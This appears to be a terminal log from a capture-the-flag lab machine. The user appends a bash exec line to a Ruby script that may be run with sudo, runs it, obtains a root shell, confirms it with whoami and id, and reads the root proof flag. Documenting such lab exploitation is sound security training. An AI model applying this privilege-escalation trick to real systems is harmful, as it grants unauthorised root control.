 andrew@rubydome:~/app$ echo "exec '/bin/bash'" >> app.rb
echo "exec '/bin/bash'" >> app.rb
andrew@rubydome:~/app$ sudo /usr/bin/ruby /home/andrew/app/app.rb
sudo /usr/bin/ruby /home/andrew/app/app.rb
root@rubydome:/home/andrew/app# whoami
whoami
root
root@rubydome:/home/andrew/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@rubydome:/home/andrew/app# cat /root/proof.txt
cat /root/proof.txt
101c3cbd842effe9dcd1e87d77dee222
root@rubydome:/home/andrew/app#